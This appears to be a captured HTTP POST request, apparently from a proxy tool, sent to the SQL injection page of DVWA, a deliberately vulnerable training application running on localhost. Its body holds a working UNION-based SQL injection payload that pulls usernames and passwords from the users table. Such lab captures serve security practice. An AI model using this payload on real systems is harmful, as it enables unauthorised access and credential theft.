 1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=1rkf8k7dmbk3fqefgt939a98tn; security=medium
21 Connection: close
22
23 id=1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#&Submit=Submit